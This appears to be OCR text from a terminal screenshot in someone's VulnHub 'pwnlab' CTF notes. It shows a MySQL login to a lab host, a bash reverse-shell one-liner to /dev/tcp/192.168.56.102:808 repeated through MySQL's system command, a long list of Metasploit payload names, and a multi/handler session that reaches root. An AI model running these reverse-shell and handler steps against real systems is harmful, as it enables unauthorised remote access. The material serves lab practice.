 File Actions Edit View Help
root@kali: /m...b/pwnlab/loot
root@kali:/mnt/hgfs/my-notes-and-snippets/notes/ctfs/vulnhub/pwnlab/loot# clear
root@kali:/mnt/hgfs/my-notes-and-snippets/notes/ctfs/vulnhub/pwnlab/loot# mysql --host 192.168.56.103 -u root -p
Enter password:
Welcome to the MariaDB monitor.  Commands end with ; or \g.
Your MySQL connection id is 132
Server version: 5.5.47-0+deb8u1 (Debian)
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MySQL [(none)]> system bash -c "bash -i >& /dev/tcp/192.168.56.102/808 0>&1"
MySQL [(none)]> system bash -c "bash -i >& /dev/tcp/192.168.56.102/808 0>&1"
MySQL [(none)]> system bash -c "bash -i >& /dev/tcp/192.168.56.102/808 0>&1"
MySQL [(none)]> system bash -c "bash -i >& /dev/tcp/192.168.56.102/808 0>&1"
MySQL [(none)]> system bash -c "bash -i >& /dev/tcp/192.168.56.102/808 0>&1"
MySQL [(none)]> system bash -c "bash -i >& /dev/tcp/192.168.56.102/808 0>&1"
set PAYLOAD linux/armle/meterpreter_reverse_http set PAYLOAD linux/ppc64le/meterpreter_reverse_http set PAYLOAD linux/x86/metsvc_bind_tcp
set PAYLOAD linux/armle/meterpreter_reverse_https set PAYLOAD linux/ppc64le/meterpreter_reverse_https set PAYLOAD linux/x86/metsvc_reverse_tcp
set PAYLOAD linux/armle/meterpreter_reverse_tcp set PAYLOAD linux/ppc64le/meterpreter_reverse_tcp set PAYLOAD linux/x86/read_file
set PAYLOAD linux/armle/shell/bind_tcp set PAYLOAD linux/ppce500v2/meterpreter_reverse_http set PAYLOAD linux/x86/shell/bind_ipv6_tcp
set PAYLOAD linux/armle/shell/reverse_tcp set PAYLOAD linux/ppce500v2/meterpreter_reverse_https set PAYLOAD linux/x86/shell/bind_ipv6_tcp_uuid
set PAYLOAD linux/armle/shell_bind_tcp set PAYLOAD linux/ppce500v2/meterpreter_reverse_tcp set PAYLOAD linux/x86/shell/bind_nonx_tcp
set PAYLOAD linux/armle/shell_reverse_tcp set PAYLOAD linux/x64/exec set PAYLOAD linux/x86/shell/bind_tcp
set PAYLOAD linux/mips64/meterpreter_reverse_http set PAYLOAD linux/x64/meterpreter/bind_tcp set PAYLOAD linux/x86/shell/bind_tcp_uuid
set PAYLOAD linux/mips64/meterpreter_reverse_https set PAYLOAD linux/x64/meterpreter/reverse_tcp set PAYLOAD linux/x86/shell/reverse_ipv6_tcp
set PAYLOAD linux/mips64/meterpreter_reverse_tcp set PAYLOAD linux/x64/meterpreter_reverse_http set PAYLOAD linux/x86/shell/reverse_nonx_tcp
set PAYLOAD linux/mipsbe/exec set PAYLOAD linux/x64/meterpreter_reverse_https set PAYLOAD linux/x86/shell/reverse_tcp
set PAYLOAD linux/mipsbe/meterpreter/reverse_tcp set PAYLOAD linux/x64/meterpreter_reverse_tcp set PAYLOAD linux/x86/shell/reverse_tcp_uuid
set PAYLOAD linux/mipsbe/meterpreter_reverse_http set PAYLOAD linux/x64/pingback_bind_tcp set PAYLOAD linux/x86/shell_bind_ipv6_tcp
set PAYLOAD linux/mipsbe/meterpreter_reverse_https set PAYLOAD linux/x64/pingback_reverse_tcp set PAYLOAD linux/x86/shell_bind_tcp
set PAYLOAD linux/mipsbe/meterpreter_reverse_tcp set PAYLOAD linux/x64/shell/bind_tcp set PAYLOAD linux/x86/shell_bind_tcp_random_port
set PAYLOAD linux/mipsbe/reboot set PAYLOAD linux/x64/shell/reverse_tcp set PAYLOAD linux/x86/shell_reverse_tcp
set PAYLOAD linux/mipsbe/shell/reverse_tcp set PAYLOAD linux/x64/shell_bind_ipv6_tcp set PAYLOAD linux/x86/shell_reverse_tcp_ipv6
set PAYLOAD linux/mipsbe/shell_bind_tcp set PAYLOAD linux/x64/shell_bind_tcp set PAYLOAD linux/zarch/meterpreter_reverse_http
set PAYLOAD linux/mipsbe/shell_reverse_tcp set PAYLOAD linux/x64/shell_bind_tcp_random_port set PAYLOAD linux/zarch/meterpreter_reverse_https
set PAYLOAD linux/mipsle/exec set PAYLOAD linux/x64/shell_reverse_ipv6_tcp set PAYLOAD linux/zarch/meterpreter_reverse_tcp
set PAYLOAD linux/mipsle/meterpreter/reverse_tcp set PAYLOAD linux/x64/shell_reverse_tcp
set PAYLOAD linux/mipsle/meterpreter_reverse_http set PAYLOAD linux/x86/chmod
msf5 exploit(multi/handler) > set PAYLOAD linux/x64/shell_reverse_tcp
PAYLOAD => linux/x64/shell_reverse_tcp
msf5 exploit(multi/handler) > set ExitOnSession false
ExitOnSession => false
msf5 exploit(multi/handler) > run -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.56.102:808
msf5 exploit(multi/handler) > [*] Command shell session 1 opened (192.168.56.102:808 -> 192.168.56.102:36632) at 2020-01-07 21:55:00 +0100
sessions -i 1
[*] Starting interaction with 1...
ls
ls
config.php
login.php
root@kali:/mnt/hgfs/my-notes-and-snippets/notes/ctfs/vulnhub/pwnlab/loot# ^C
Abort session 1? [y/N]  n
[*] Aborting foreground process in the shell session
whoami
whoami
root
root@kali:/mnt/hgfs/my-notes-and-snippets/notes/ctfs/vulnhub/pwnlab/loot# echo what
echo what
what